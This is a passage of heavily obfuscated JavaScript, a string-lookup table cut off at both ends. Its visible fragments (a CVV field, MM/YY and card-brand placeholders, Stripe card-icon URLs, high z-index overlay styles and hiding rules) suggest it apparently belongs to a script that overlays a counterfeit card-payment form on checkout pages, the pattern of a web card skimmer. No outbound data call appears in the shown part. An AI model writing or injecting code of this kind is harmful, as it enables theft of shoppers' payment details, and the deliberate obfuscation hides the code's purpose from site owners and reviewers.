_0x5078ae+_0x10c770},'GUdlM':_0x361eb8(0x586,_0x5cc492._0x2d54de,0x5c7,0x1af)+'ant;\x20width'+_0x361eb8(-_0x5cc492._0x351156,_0x5cc492._0x1a851c,0xc5,-0x31f)+_0x361eb8(_0x5cc492._0x379e67,0x51d,0x439,_0x5cc492._0x55c718)+'ointer-eve'+_0x43f984(_0x5cc492._0x4266a1,0x46f,_0x5cc492._0x18d8fd,0x4a2)+_0x43f984(-_0x5cc492._0x46e9ec,-_0x5cc492._0x26354b,-_0x5cc492._0x7f3d8c,0xc5)+_0x43f984(_0x5cc492._0x3f49fe,_0x5cc492._0x5049f6,_0x5cc492._0x4aba3b,0x875)+'\x20block\x20!im'+_0x43f984(-0x76,0x37d,0x9a,-0x60)+'-index:\x2099'+_0x43f984(_0x5cc492._0x7be192,-0x74,_0x5cc492._0x26c6de,-0x117)+'rtant;\x20max'+_0x361eb8(_0x5cc492._0x2232e0,0x5d6,0x821,_0x5cc492._0x5d6b33)+'ne\x20!import'+_0x43f984(0xbe9,0x9c2,_0x5cc492._0x4d5901,_0x5cc492._0x21f158)+_0x361eb8(0x6cd,_0x5cc492._0x1666a9,_0x5cc492._0x35a357,_0x5cc492._0x452483)+_0x43f984(_0x5cc492._0x52062e,0xa20,_0x5cc492._0x448220,_0x5cc492._0x260616)+_0x43f984(_0x5cc492._0x1a45a7,_0x5cc492._0x7b4e1e,_0x5cc492._0x2aa15f,_0x5cc492._0x38930c)+_0x361eb8(_0x5cc492._0x8fdf6d,0x7ec,_0x5cc492._0x8197e7,0x76a)+_0x43f984(_0x5cc492._0x1793cd,0x5a1,_0x5cc492._0x1c179a,0x5a)+_0x43f984(-0x2bc,_0x5cc492._0x4821c9,-0x4e2,0x455)+_0x361eb8(-_0x5cc492._0x389ac3,0x28f,0x2c1,0x741)+'order:\x20non'+_0x43f984(0xa20,_0x5cc492._0x9cd21f,0xd0b,0x844)+'nt;\x20float:'+_0x361eb8(0x53a,-0x2ee,0x1ac,_0x5cc492._0x8aec1a)+'ortant;\x20fl'+_0x43f984(0x8e,_0x5cc492._0x3d2e9b,_0x5cc492._0x3d7af0,0x6ca)+_0x43f984(0x36,0x3e3,0x12b,0xa39),'AZHiJ':'block\x20!imp'+_0x43f984(-_0x5cc492._0x443222,_0x5cc492._0x2162ef,_0x5cc492._0x1f5efa,-_0x5cc492._0x4e4a36),'Ldcif':'amex','qkGWQ':_0x361eb8(0x226,_0x5cc492._0x2c2575,0x709,_0x5cc492._0x164081),'VCvYM':'GNSeM','RwGEq':function(_0x163e09,_0x4ded05,_0x1b8895){return _0x163e09(_0x4ded05,_0x1b8895)},'MSaBS':'#cvv','SNFqh':'maxlength','BlIFC':_0x361eb8(_0x5cc492._0x431058,_0x5cc492._0x2bd57b,_0x5cc492._0x6615e6,0x895),'nVIYr':_0x43f984(_0x5cc492._0x15808a,0xa18,_0x5cc492._0x4361ea,_0x5cc492._0x160172),'CCmlJ':_0x361eb8(_0x5cc492._0x407d7a,-0x307,0x35c,-_0x5cc492._0x48c3ab),'TtuOz':_0x361eb8(-0x2a0,0x210,_0x5cc492._0x1317c3,-0x403),'vIzUs':'placeholde'+'r','NwZIP':_0x361eb8(_0x5cc492._0x34545f,_0x5cc492._0x3b824b,0xa51,_0x5cc492._0x246b24),'dZwzp':_0x361eb8(-0x7,0x3e9,_0x5cc492._0x379e67,0x67e),'XVoBI':'MM/YY','uSYoZ':_0x43f984(_0x5cc492._0x11e8ef,_0x5cc492._0x2868e3,-_0x5cc492._0x2787a3,0x6c6),'exxkB':'center','TJoxn':function(_0x1a3eb6,_0x10aa9c){return _0x1a3eb6!==_0x10aa9c},'jVgYu':'DLHJd','PFPwq':_0x361eb8(_0x5cc492._0x3cf0d8,0xec3,_0x5cc492._0x4f269b,0x1144)+'.stripe.co'+_0x43f984(_0x5cc492._0xcce1df,0x68f,0x2bb,_0x5cc492._0x13455b)+_0x361eb8(-_0x5cc492._0x36d387,-0x29a,_0x5cc492._0x96da38,-0x39b)+'mg/visa-72'+_0x43f984(-0x668,-0x10e,-0x3ea,_0x5cc492._0x2c5435)+_0x43f984(0xa0e,0x4c1,0x76e,_0x5cc492._0x24a459)+_0x361eb8(_0x5cc492._0x3c6096,_0x5cc492._0x325608,_0x5cc492._0x19fef7,_0x5cc492._0x2862f3)+_0x361eb8(0x547,_0x5cc492._0x3b013f,0x728,_0x5cc492._0x4e42c5),'NJCVL':_0x361eb8(_0x5cc492._0x46205c,_0x5cc492._0x870b86,_0x5cc492._0x272658,0xa8b)+_0x43f984(_0x5cc492._0x2265cc,0x5e7,_0x5cc492._0x506295,0x76a)+_0x43f984(0x808,0x68f,_0x5cc492._0x2dca61,_0x5cc492._0x428d53)+'rprinted/i'+_0x43f984(-0x96,_0x5cc492._0x59d12d,_0x5cc492._0x242265,0x98)+_0x361eb8(-_0x5cc492._0xa21e64,_0x5cc492._0x4565d8,0x2d7,_0x5cc492._0x5f30f5)+_0x43f984(-0x1ff,-0x175,-0x301,-0x346)+_0x43f984(0x7f8,0x8e5,_0x5cc492._0x4acfa5,_0x5cc492._0x439dbc)+_0x43f984(0x587,_0x5cc492._0x102c23,0x21d,_0x5cc492._0x5a0844),'NHhAF':_0x43f984(_0x5cc492._0x2ccff7,_0x5cc492._0x312ba6,_0x5cc492._0x1cbbe4,_0x5cc492._0x20306a)+_0x43f984(0x6fc,0x5e7,_0x5cc492._0x436ea2,_0x5cc492._0x1dc739)+'m/v3/finge'+'rprinted/i'+_0x43f984(-0x29d,-_0x5cc492._0x2ff68c,-_0x5cc492._0x1f4149,-_0x5cc492._0x285c32)+'9b82f46c5c'+'d6a96a6e41'+'8a6ca1717c'+_0x361eb8(_0x5cc492._0x43770e,_0x5cc492._0x333459,0x728,_0x5cc492._0x14b889),'sxJea':_0x43f984(0x47e,_0x5cc492._0x106655,0x3be,_0x5cc492._0x26e241)+'.stripe.co'+_0x361eb8(_0x5cc492._0x5e5a55,_0x5cc492._0x3597db,_0x5cc492._0x5ddf0a,_0x5cc492._0x3c0989)+'rprinted/i'+_0x43f984(0x294,_0x5cc492._0x555945,-0x238,_0x5cc492._0x389307)+_0x361eb8(0xdcc,0xc33,0x995,_0x5cc492._0x5e734b)+_0x43f984(_0x5cc492._0x42c29e,0x9fd,0x393,0x973)+'1a95fb64f.'+'svg','LSZxY':_0x361eb8(_0x5cc492._0x28a110,_0x5cc492._0x4bd811,0xc32,_0x5cc492._0x17016a)+_0x43f984(_0x5cc492._0x3d5b20,_0x5cc492._0x4c5d81,-0x9e,_0x5cc492._0x43ee00)+_0x43f984(0x1f,0x68f,0x39d,_0x5cc492._0x461cd6)+_0x43f984(-0x46c,-_0x5cc492._0x1a7e2c,-_0x5cc492._0xe13ca6,-_0x5cc492._0x3f49fe)+_0x361eb8(0x1113,_0x5cc492._0x1d093f,_0x5cc492._0x1874c5,_0x5cc492._0x2e8965)+_0x43f984(_0x5cc492._0x40e4b7,0x666,_0x5cc492._0x44531c,_0x5cc492._0x2c6953)+_0x361eb8(_0x5cc492._0x11b4c7,_0x5cc492._0x3a90db,0x6c8,0xeb)+_0x361eb8(_0x5cc492._0xc5a9c3,_0x5cc492._0x77f88d,_0x5cc492._0x5c4952,0x476)+_0x361eb8(0x415,_0x5cc492._0x2da7e0,0x271,_0x5cc492._0x1bff0f),'gNyxq':_0x43f984(0x5b9,_0x5cc492._0x411a17,_0x5cc492._0x13491f,0x2a3),'VUkzm':function(_0x555b83,_0x2357da){return _0x555b83===_0x2357da},'NPrVL':_0x43f984(-_0x5cc492._0xfb2c33,-_0x5cc492._0x3923cb,-0x4a1,_0x5cc492._0x4c1505),'gBPHd':'[INFO]\x20Usi'+_0x43f984(0x728,_0x5cc492._0x11e263,_0x5cc492._0x11ce04,_0x5cc492._0x43bc02)+_0x361eb8(0xcb,0x10e,_0x5cc492._0x7b202b,0x833)+_0x361eb8(_0x5cc492._0x19964f,-0x116,0x2cf,_0x5cc492._0x375d55),'qSwjP':_0x43f984(-0x36,-0x181,0x28f,-_0x5cc492._0x1defeb),'Kubcu':_0x361eb8(0x6e9,0x45a,_0x5cc492._0x10652c,_0x5cc492._0x4e1ca2),'Mdvrk':_0x361eb8(-_0x5cc492._0x1bd31f,_0x5cc492._0x5147ba,0x116,-0x4e5),'uucXM':'hVeTl','fUOys':_0x361eb8(0xb15,0x7b6,_0x5cc492._0x3c4218,_0x5cc492._0x38be5d),'PwSGN':'position:\x20'+_0x361eb8(_0x5cc492._0x116683,_0x5cc492._0xa655ec,0xaa7,_0x5cc492._0x200e0e)+_0x43f984(-0x11e,0x3e3,-_0x5cc492._0x12f92b,0x5f0)+_0x361eb8(_0x5cc492._0x20e1be,0x541,_0x5cc492._0xe5f70,0xbae)+_0x361eb8(_0x5cc492._0x1d2278,_0x5cc492._0x2db0a1,0x68d,_0x5cc492._0x4a20de)+_0x43f984(_0x5cc492._0x5b218f,_0x5cc492._0x17e52f,_0x5cc492._0x571aee,_0x5cc492._0x45c0f4)+_0x361eb8(0xef7,_0x5cc492._0x1c13de,0xd3e,0x9ce)+'!important'+_0x43f984(_0x5cc492._0x26c75d,0x915,0xdee,0x2b8)+_0x43f984(0x5aa,0x30a,_0x5cc492._0x28efaa,-_0x5cc492._0x1dad2f)+'-box\x20!impo'+_0x361eb8(0x945,_0x5cc492._0x2dc191,0xa4e,0x554),'hXOwP':_0x43f984(0xe51,_0x5cc492._0x43fd38,_0x5cc492._0x36aebf,0x23b)+_0x361eb8(_0x5cc492._0x317ad,0x75a,0xcc3,_0x5cc492._0x40bbf6),'kkOvv':function(_0x525799,_0x474c75){return _0x525799!==_0x474c75},'LtUDG':_0x43f984(_0x5cc492._0x4e548a,_0x5cc492._0x33da0d,-0x1eb,-0x27b),'vTtAx':function(_0x2e6684,_0xf011e3){return _0x2e6684===_0xf011e3},'gAoaG':_0x43f984(0x96b,_0x5cc492._0x2ea175,_0x5cc492._0x12de77,_0x5cc492._0x22c775),'OBvig':function(_0x47e48e,_0x30d62a){return _0x47e48e+_0x30d62a},'RRcDj':function(_0xe98887,_0x2870d8){return _0xe98887+_0x2870d8},'JBJjt':'AFSdQ','TIPFQ':_0x43f984(0x4a2,0x2bf,-0x2c8,_0x5cc492._0x12ed49),'RWHta':function(_0x4311c0,_0xa508dc){return _0x4311c0===_0xa508dc},'SjJfr':_0x361eb8(0x8b2,_0x5cc492._0x2b927e,_0x5cc492._0x5ddfe2,0x662),'KDnAq':'HlSfY','ZYbEd':function(_0x3682b1,_0x3b30ce){return _0x3682b1+_0x3b30ce},'LBGQe':_0x43f984(_0x5cc492._0x202192,_0x5cc492._0x1aa1e4,_0x5cc492._0x58c9ee,0x4bb)+_0x43f984(0xabd,0x510,0xb77,_0x5cc492._0x3e350b)+_0x361eb8(_0x5cc492._0x3481d7,0x4d8,0x6b8,0x31b)+_0x43f984(-_0x5cc492._0x15aa0f,-0x33,-_0x5cc492._0x5539f3,-0x281)+_0x361eb8(_0x5cc492._0x375b80,_0x5cc492._0x37625f,0x98a,_0x5cc492._0x423b2a)+_0x361eb8(_0x5cc492._0x3d2a5c,0x43f,_0x5cc492._0x249fdb,_0x5cc492._0x3d1569),'vwUvQ':function(_0x304f94,_0x2ac8df){return _0x304f94+_0x2ac8df},'QTshe':_0x361eb8(_0x5cc492._0x205f4a,0x7e1,_0x5cc492._0x21de9c,_0x5cc492._0x42af1d),'YJkGv':_0x361eb8(_0x5cc492._0xa62f7d,_0x5cc492._0x512584,0xa53,0xae2)+_0x361eb8(-0x43e,0x4ea,_0x5cc492._0x5a4948,_0x5cc492._0x1802de)+_0x361eb8(0x59d,0x7d9,0x417,0xa8d),'GDVwS':function(_0xf4c63a,_0x14498d){return _0xf4c63a===_0x14498d},'umGSW':function(_0x386698,_0x2ff593){return _0x386698===_0x2ff593},'QLiRn':_0x43f984(0x84c,0x426,0x710,0x4f0),'cnuOX':function(_0x52d505,_0x3b8f40){return _0x52d505+_0x3b8f40},'rxvKZ':function(_0x87a0e2,_0x48d65a){return _0x87a0e2+_0x48d65a},'Aiuiw':function(_0x1d422d,_0x31b2d8){return _0x1d422d+_0x31b2d8},'qSSCS':function(_0x3ef6df,_0x35f3fc){return _0x3ef6df+_0x35f3fc},'RVbrW':_0x361eb8(0xf8b,0x4d6,_0x5cc492._0x4e2441,0xc46)+_0x43f984(_0x5cc492._0x4de7ec,_0x5cc492._0x517bae,_0x5cc492._0x2686de,_0x5cc492._0x1cea13)+'important;'+'\x20','kOpUX':'\x20height:\x20','qOzOC':_0x43f984(0x291,-0x1a6,-_0x5cc492._0x3df60d,0x36b),'mabwk':_0x361eb8(0xbcb,0xf6e,0xb46,_0x5cc492._0x47a154),'Yjavr':_0x43f984(-_0x5cc492._0x3911c9,0xe6,-0x10f,-_0x5cc492._0x29fe4f)+'ent\x20is\x20fle'+_0x361eb8(0x75f,_0x5cc492._0x1ae08b,0x2c6,_0x5cc492._0x1ea294)+_0x43f984(0x396,0x6a7,_0x5cc492._0x36ab46,0x915)+_0x361eb8(_0x5cc492._0x416703,0x62f,_0x5cc492._0x3c67e3,_0x5cc492._0xfe86e0)+'lation','BtIzY':_0x361eb8(0x7b1,0x5bb,0xaa7,0xfef)+'important','eAokw':_0x43f984(-0x547,-_0x5cc492._0x1240a7,_0x5cc492._0x277415,0x2cc)+_0x43f984(0xfe1,_0x5cc492._0x54bd45,0x457,_0x5cc492._0x1355e3),'YHsfb':_0x361eb8(_0x5cc492._0x1c3593,_0x5cc492._0x7c3466,_0x5cc492._0x1f2a1a,0x542)+_0x361eb8(0x6ad,_0x5cc492._0x3b80eb,0x5b2,0x8e1)+_0x361eb8(_0x5cc492._0x179602,0x106c,_0x5cc492._0x12a7e4,0x11c5)+_0x361eb8(_0x5cc492._0x241412,0x1053,0xa4e,_0x5cc492._0x3a15e8),'oIfMe':function(_0x967c68,_0x1c0a5c){return _0x967c68+_0x1c0a5c},'qeuay':function(_0x45dc31,_0x32ddc6){return _0x45dc31+_0x32ddc6},'BaYIJ':_0x361eb8(0xb55,_0x5cc492._0x1db728,_0x5cc492._0x2783db,_0x5cc492._0x38569a)+'t','nRJjB':_0x361eb8(0x8d2,0xc59,_0x5cc492._0x5f235d,0xd12),'brKrZ':_0x43f984(_0x5cc492._0x3d5b85,0x54a,0x3d0,-_0x5cc492._0x2d183d),'OiUnF':_0x43f984(-_0x5cc492._0x40b50b,0x2bb,_0x5cc492._0xef7b5d,0xce),'AMtwV':_0x361eb8(_0x5cc492._0x256c3a,_0x5cc492._0x406215,0x386,_0x5cc492._0x394074),'hdUxY':'[INFO]\x20Def'+_0x361eb8(0x89f,0x566,0x8cb,_0x5cc492._0x2dde19)+_0x43f984(_0x5cc492._0x1f79e4,0x65b,0x42c,_0x5cc492._0x45b42c),'TdrRx':_0x43f984(_0x5cc492._0x5995e4,0x275,-0x1f6,0x331),'keTrD':_0x361eb8(_0x5cc492._0x19555d,0xafa,0x8e3,_0x5cc492._0x32a499),'MvAQJ':function(_0x1ccb84,_0x4ed2eb){return _0x1ccb84===_0x4ed2eb},'KtQow':'tAhjU','TpejI':'<svg\x20xmlns'+_0x361eb8(0xca0,0xfa1,_0x5cc492._0x57b7ff,0xaa8)+_0x43f984(0xd44,_0x5cc492._0x31564b,_0x5cc492._0x4351f9,0x680)+'2000/svg\x22\x20'+_0x361eb8(_0x5cc492._0x3ad025,_0x5cc492._0x255176,0x8f7,0xcab)+_0x43f984(_0x5cc492._0x1f23d3,0x450,0x6dd,0x3d5),'scspj':'</svg>','aXGIW':_0x43f984(0x5c7,_0x5cc492._0xe20ee4,_0x5cc492._0x394142,_0x5cc492._0x17e576),'aOGWx':_0x361eb8(-_0x5cc492._0x566151,-_0x5cc492._0x38a59c,0x5a,-0x4b),'eDCGw':_0x361eb8(_0x5cc492._0x36f87a,_0x5cc492._0x1660e2,0xb58,_0x5cc492._0x273ca3)+'pping\x20<pat'+_0x361eb8(_0x5cc492._0x517bae,_0x5cc492._0x51dc4f,_0x5cc492._0x5965a3,0x27f)+_0x361eb8(_0x5cc492._0x4c60b1,_0x5cc492._0x245d51,_0x5cc492._0x3d1569,0x869),'jfxDX':_0x361eb8(0xa7e,_0x5cc492._0x398068,_0x5cc492._0x51ed2c,_0x5cc492._0x2f05f0),'FzGfE':function(_0x13274d,_0x4dd71){return _0x13274d(_0x4dd71)},'fnmcM':function(_0x30293c,_0x2ba93e){return _0x30293c/_0x2ba93e},'TjRUo':function(_0x50eba5,_0x306e5f){return _0x50eba5-_0x306e5f},'CvGTj':function(_0x56445d,_0x5b1a62){return _0x56445d+_0x5b1a62},'UDSbA':function(_0x389b40,_0x4146e1){return _0x389b40+_0x4146e1},'KlyGD':function(_0x45af7a,_0x123b3d){return _0x45af7a+_0x123b3d},'Npagw':function(_0x33e4a4,_0x4f3af9){return _0x33e4a4+_0x4f3af9},'RrYOi':_0x43f984(-0x350,0x31f,-0x146,-_0x5cc492._0x2a449f)+_0x361eb8(-0x14c,_0x5cc492._0x57e7d3,0x34a,_0x5cc492._0xd60142)+_0x43f984(-0x100,-0x1e3,0x58,_0x5cc492._0x53f7b7)+_0x361eb8(0x972,_0x5cc492._0x5530a6,_0x5cc492._0x4863e6,_0x5cc492._0x197e3d)+'ointer-eve'+_0x361eb8(0x38a,_0x5cc492._0x3968ec,_0x5cc492._0x1d2278,_0x5cc492._0x87603b)+_0x361eb8(-_0x5cc492._0x30c7e3,-0x353,0x19b,0x3f6)+_0x43f984(-0x110,_0x5cc492._0x3bae49,0x77e,_0x5cc492._0x33ee9a)+'pointer\x20!i'+_0x43f984(-0x4f9,0x2e,-0x2e6,_0x5cc492._0x56a581)+'display:\x20b'+_0x43f984(_0x5cc492._0x1e4b0e,_0x5cc492._0x26e7eb,_0x5cc492._0x4ac04b,-_0x5cc492._0x42c5a6)+_0x43f984(0x1d3,0x7eb,_0x5cc492._0x44622c,_0x5cc492._0x3cb5ff)+'ndex:\x209999'+_0x43f984(_0x5cc492._0x58b91b,_0x5cc492._0x4d28b7,-0x9c,0x6fd)+_0x361eb8(_0x5cc492._0x25bb45,_0x5cc492._0x3d219b,_0x5cc492._0x56acf5,_0x5cc492._0x3830e7)+_0x43f984(_0x5cc492._0x49f82f,0x3f9,_0x5cc492._0x459dd6,0x7df)+_0x361eb8(0xa43,_0x5cc492._0x4105d4,0xbfd,_0x5cc492._0x488aea)+_0x43f984(0x6f0,0x934,0x339,_0x5cc492._0xa609db)+_0x361eb8(0x10eb,_0x5cc492._0x4e95fb,0xd2a,_0x5cc492._0x5b2d8b)+'!important'+_0x361eb8(_0x5cc492._0x28e44f,0x564,_0x5cc492._0x5b5cfe,_0x5cc492._0x320743)+_0x361eb8(0x275,_0x5cc492._0x20703e,0x66a,_0x5cc492._0x247d84)+_0x361eb8(0x82b,0xfaa,_0x5cc492._0x5c3718,0x88e)+_0x361eb8(0x28b,_0x5cc492._0x3867b7,0x603,_0x5cc492._0x2b7ace)+_0x43f984(0x804,_0x5cc492._0x4e27d0,_0x5cc492._0x360db1,_0x5cc492._0x3337e4)+_0x43f984(-0x4c,_0x5cc492._0x2622a4,-0xf6,0x46d)+_0x43f984(-_0x5cc492._0x50d146,-0x10d,0x46,-_0x5cc492._0xde1491)+_0x361eb8(_0x5cc492._0x4df398,0x9c6,0xb38,0x100b)+'one\x20!impor'+'tant;\x20flex'+':\x20none\x20!im'+_0x43f984(-0x2f0,0x2c3,0x5ab,0x43a)+_0x361eb8(-0x84,_0x5cc492._0x33dcec,_0x5cc492._0x48f7ac,0x72f)+_0x361eb8(0x265,-_0x5cc492._0x1aef47,0x2d6,-_0x5cc492._0x2cb262)+'align-self'+_0x43f984(-0x4c7,-0x1e3,-_0x5cc492._0x5b85d4,-0x4d1)+_0x361eb8(0x47e,_0x5cc492._0x203a3a,_0x5cc492._0x3c8179,0x55c),'RwWHG':_0x43f984(_0x5cc492._0x55a61e,-0x42,0x389,-0x17d)+_0x361eb8(0xdf9,0xb50,_0x5cc492._0x447d79,_0x5cc492._0x430b79)+_0x43f984(0x89e,_0x5cc492._0x2292d0,0xb54,0x6aa),'fqwec':function(_0x3e65df,_0x5470a5){return _0x3e65df+_0x5470a5},'cbeBn':'[name=\x22','IgeUa':function(_0x42df38,_0x1593e1){return _0x42df38+_0x1593e1},'unamz':function(_0x22a317,_0x23814c){return _0x22a317+_0x23814c},'YKomv':function(_0x449024,_0x2601de){return _0x449024&&_0x2601de},'uJvLh':function(_0x161195,_0x20aac2){return _0x161195!==_0x20aac2},'PNuXn':'mwizj','SNeFn':_0x361eb8(0x91b,_0x5cc492._0x2f8372,_0x5cc492._0x4449d7,_0x5cc492._0x2816b9),'LZbNI':'4|2|1|7|5|'+_0x361eb8(0xedc,0x1212,0xcf5,_0x5cc492._0x250060),'CnAJr':function(_0x13dec0,_0x11995a){return _0x13dec0(_0x11995a)},'TZSrZ':function(_0x57bfe9,_0x1b780e){return _0x57bfe9===_0x1b780e},'JTfNq':_0x43f984(0x756,0xff,-_0x5cc492._0x3d9672,-0x374),'ggYKU':_0x361eb8(_0x5cc492._0x57e6e9,0xab2,0xbca,0x11ea),'SWOZF':_0x43f984(0x6a8,0x97d,0xa9c,_0x5cc492._0x328626),'vTDBN':function(_0x477f14,_0x5c5810){return _0x477f14+_0x5c5810},'vkrVc':_0x43f984(0xfd3,_0x5cc492._0x4877f7,_0x5cc492._0x4feb4a,0xe8f)+_0x361eb8(0x11e5,0xead,0xcd0,_0x5cc492._0x43ea3c)+'=\x22','nljhY':_0x361eb8(0x556,_0x5cc492._0x24799e,_0x5cc492._0x5283df,0x132)+_0x361eb8(_0x5cc492._0x5259b4,_0x5cc492._0xfd4ae5,0x4b2,0x57e)+_0x43f984(_0x5cc492._0xe20a6d,_0x5cc492._0x3d27ab,-_0x5cc492._0x5d7082,-0x191)+_0x43f984(-_0x5cc492._0x152fbc,_0x5cc492._0x2e636f,-_0x5cc492._0x5e9f5c,0x5f1)+_0x361eb8(0x8b8,_0x5cc492._0x37d8a3,_0x5cc492._0x4d02ba,_0x5cc492._0xc3eef7),'ypZcO':_0x43f984(_0x5cc492._0x45b83d,_0x5cc492._0x2a60e0,0x2d3,_0x5cc492._0x442bf7),'ZecRp':'replace','eDTcS':_0x361eb8(0xc9,_0x5cc492._0x24b0da,_0x5cc492._0x366777,-0xcf)+_0x43f984(_0x5cc492._0x86ad6b,_0x5cc492._0x5651c7,_0x5cc492._0x277790,0xbe0),'ayMDY':function(_0x2b63cc,_0xef3cc6){return _0x2b63cc+_0xef3cc6},'SYqrA':_0x361eb8(0x62,_0x5cc492._0xf18e26,_0x5cc492._0x4d4259,-0x64)+_0x361eb8(0x952,0x91b,0x3bc,_0x5cc492._0x5ddccc)+'rue\x22],\x20[da'+_0x43f984(0x44a,0x161,_0x5cc492._0x3e5ed5,-_0x5cc492._0x1aef47)+_0x43f984(0xa62,_0x5cc492._0x5c9bbf,_0x5cc492._0x597a66,_0x5cc492._0x5ce9cb)+'e=\x22true\x22]','YQXvF':function(_0x5a11f9,_0x26a1b7){return _0x5a11f9!==_0x26a1b7},'fNnJk':_0x361eb8(0x572,_0x5cc492._0x18e024,_0x5cc492._0x557ab6,_0x5cc492._0x1de1ee),'IuIkq':function(_0x2baa11,_0x389811){return _0x2baa11+_0x389811},'uzcTH':_0x361eb8(_0x5cc492._0x5ee016,_0x5cc492._0x144707,0x816,0xb55),'hpiim':'gw-builder'+_0x361eb8(_0x5cc492._0x259b6a,0x926,0x50b,0x8e8),'SCnvT':function(_0xe2b171,_0x3f0408){return _0xe2b171(_0x3f0408)},'KEaOg':_0x43f984(0x9e6,_0x5cc492._0x3f5918,_0x5cc492._0x252f2b,0x392)+'\x20none\x20!imp'+'ortant;\x20vi'+_0x361eb8(0x6d,0xa1d,0x673,0x5d8)+_0x43f984(-0x34c,_0x5cc492._0x17abc1,0x63a,-_0x5cc492._0x19c1ad)+'portant;\x20o'+_0x361eb8(0x107e,_0x5cc492._0x8928df,0xc58,_0x5cc492._0x8f3e23)+_0x43f984(-_0x5cc492._0x1a523d,-_0x5cc492._0x26354b,-0x67d,-_0x5cc492._0x418459)+';\x20position'+_0x361eb8(0x561,_0x5cc492._0xbf4fa9,0x635,0x60f)+_0x43f984(_0x5cc492._0x53f7b7,0x955,0x43e,0xac1)+_0x361eb8(0xc64,_0x5cc492._0x241d5f,_0x5cc492._0x3692ea,0xddd)+_0x361eb8(_0x5cc492._0x203fcd,_0x5cc492._0x1ebc22,_0x5cc492._0x54b73a,_0x5cc492._0x3530ae)+_0x43f984(_0x5cc492._0x1e0af3,0x191,_0x5cc492._0x2ba305,0x25b)+_0x43f984(_0x5cc492._0x48772b,-0x1b6,-_0x5cc492._0x37673f,-0x7f5)+_0x43f984(_0x5cc492._0x2d3f77,_0x5cc492._0x4c2b96,0xb1,0x3c8)+_0x361eb8(0x59d,_0x5cc492._0x28a4d9,0x19b,0x6fc)+';','HzaZB':'before','IUprB':_0x43f984(-0x28c,0x67,_0x5cc492._0x2dd113,_0x5cc492._0x4ea147),'VlNxu':_0x43f984(_0x5cc492._0x3adbff,-_0x5cc492._0x110a26,-0xde,_0x5cc492._0x4232c3),'WsnTj':function(_0xcfe140,_0x361e9e,_0x2c8785,_0x5bd3c6){return _0xcfe140(_0x361e9e,_0x2c8785,_0x5bd3c6)},'PxiLA':function(_0x871ff7,_0xb0733b){return _0x871ff7===_0xb0733b},'SenRF':function(_0x56f042){return _0x56f042()},'aJPXN':function(_0x10ffce,_0x33a9f0){return _0x10ffce===_0x33a9f0},'dCiAP':function(_0x46582f,_0x11d6d8){return _0x46582f(_0x11d6d8)},'flxmc':'LhtzY','uichR':_0x361eb8(0xb06,0xd8d,0xaa1,0xbf4),'WBwZr':'XCVkz','VxhNU':_0x361eb8(_0x5cc492._0x1146b1,_0x5cc492._0x10dcc2,0xb32,0x115d),'srKRG':function(_0x4ca17f,_0x3dbd41){return _0x4ca17f!==_0x3dbd41},'sSsdO':_0x361eb8(_0x5cc492._0x196eb2,_0x5cc492._0x560295,_0x5cc492._0x255241,_0x5cc492._0x58fa82)+_0x43f984(-0xef,-0xfc,-_0x5cc492._0x267865,-0x721)+_0x361eb8(0x106b,_0x5cc492._0x16106c,0xc2e,_0x5cc492._0x469724)+'sibility:\x20'+_0x361eb8(_0x5cc492._0x5b0180,_0x5cc492._0x47d184,0x5b9,0x47c)+'portant;\x20o'+_0x361eb8(0xb06,0x1148,_0x5cc492._0x24fd37,0xf0c)+_0x43f984(0x36b,-0x10d,_0x5cc492._0x4f3bbb,-0x5d4)+_0x43f984(_0x5cc492._0x199ca9,0x2f4,0x2b0,0x3fd)+_0x43f984(0x63b,_0x5cc492._0x19d042,_0x5cc492._0x4ebe5c,0x298)+'\x20!importan'+_0x361eb8(0x75a,0xe19,_0x5cc492._0x3692ea,0xd25)+_0x43f984(_0x5cc492._0x46fdb1,0x77e,0xdcf,_0x5cc492._0x2c8d36)+'portant;','GKPMg':_0x43f984(_0x5cc492._0x38593b,_0x5cc492._0x50ad0a,-0x26b,_0x5cc492._0x3efb43),'TwIpA':_0x361eb8(-0x43b,-_0x5cc492._0x284e30,0x1d3,-0x320)+_0x43f984(_0x5cc492._0x29ffff,_0x5cc492._0x1b398c,0x52c,_0x5cc492._0x11db84)+_0x361eb8(_0x5cc492._0x18ad7e,_0x5cc492._0xc99865,0xd5e,0x12c7)+'t:','ALncm':function(_0x5c4f4f,_0x29ab18){return _0x5c4f4f+_0x29ab18},'BQUYv':_0x43f984(_0x5cc492._0x571bf7,0x641,_0x5cc492._0x42c5a6,0x899),'gafQU':_0x361eb8(_0x5cc492._0x4a217d,0x105,0x77f,0xdcb),'oMjZX':_0x361eb8(0xb10,_0x5cc492._0x405c85,0x689,_0x5cc492._0x280766),'PjAUd':_0x43f984(0x168,-_0x5cc492._0x467b57,-_0x5cc492._0x181c03,-0x84),'HajMe':'Executing\x20'+_0x43f984(0xc46,_0x5cc492._0x8e8c18,_0x5cc492._0x2f6ffe,0x274)+_0x43f984(_0x5cc492._0x180449,0x8b8,_0x5cc492._0x1190de,_0x5cc492._0x15492a)+_0x361eb8(_0x5cc492._0x2ace5e,-_0x5cc492._0x28721d,0x2bc,_0x5cc492._0x507b69),'nSoNK':_0x361eb8(_0x5cc492._0x147319,0x572,_0x5cc492._0x4f493b,_0x5cc492._0x1185ec),'xjrVN':'GggtP','HnkBh':_0x43f984(_0x5cc492._0x39442f,0x914,_0x5cc492._0x8139e8,0xead)+_0x43f984(_0x5cc492._0x2838e9,_0x5cc492._0x45643a,_0x5cc492._0x3ea65a,_0x5cc492._0x195bcc)+_0x43f984(-_0x5cc492._0x4053a1,0x397,0x1b2,_0x5cc492._0x15c7c0)+_0x43f984(_0x5cc492._0x1185ec,0x6f9,0x534,0x620),'iKRwW':_0x43f984(-0x1fb,0x1ba,_0x5cc492._0x217cc4,0x56c),'NenAh':function(_0x3110c3,_0x228ef8){return _0x3110c3===_0x228ef8},'YDieL':'kbEDD','GUJSD':_0x43f984(0xe4d,_0x5cc492._0x10652c,0xf1f,0x102b),'fhzyx':function(_0x2c8086,_0x307edd){return _0x2c8086(_0x307edd)},'UTCUu':function(_0x1eb22c){return _0x1eb22c()},'fREJE':function(_0x3662af){return 